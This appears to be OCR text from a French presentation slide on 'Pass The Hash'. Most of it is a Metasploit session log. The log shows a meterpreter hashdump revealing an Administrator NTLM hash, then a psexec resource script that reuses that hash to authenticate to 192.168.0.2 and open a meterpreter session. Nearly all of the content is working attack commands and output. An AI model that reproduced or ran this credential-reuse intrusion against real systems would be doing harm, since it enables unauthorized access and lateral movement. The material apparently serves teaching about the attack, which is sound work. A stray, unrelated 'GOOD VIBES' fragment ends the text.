 Un mot de passe? Pourquoi faire?
• Pass The Hash
– s'authentifier en utilisant le hash du mot de passe
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:89a404e17c09a5debbc9b5669753939d:::
msf post(multi/manage/autoroute) > resource expl_iis_5_lateral.rc
[*] Processing expl_iis_5_lateral.rc for ERB directives.
resource (expl_iis_5_lateral.rc)> use exploit/windows/smb/psexec
resource (expl_iis_5_lateral.rc)> set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
resource (expl_iis_5_lateral.rc)> set SMBUSER Administrator
SMBUSER => Administrator
resource (expl_iis_5_lateral.rc)> set SMBPASS aad3b435b51404eeaad3b435b51404ee:89a404e17c09a5debbc9b5669753939d
SMBPASS => aad3b435b51404eeaad3b435b51404ee:89a404e17c09a5debbc9b5669753939d
resource (expl_iis_5_lateral.rc)> set RHOST 192.168.0.2
RHOST => 192.168.0.2
resource (expl_iis_5_lateral.rc)> run
[*] 192.168.0.2:445 - Connecting to the server...
[*] Started bind handler
[*] 192.168.0.2:445 - Authenticating to 192.168.0.2:445 as user 'Administrator'...
[*] 192.168.0.2:445 - Selecting PowerShell target
[*] 192.168.0.2:445 - Executing the payload...
[+] 192.168.0.2:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.0.2
[*] Meterpreter session 3 opened (10.0.2.15-163.172.228.224:0 -> 192.168.0.2:4444) at 2018-05-16 22:31:01 +0200
meterpreter >
GOOD
VIBES
GOOD
LIVES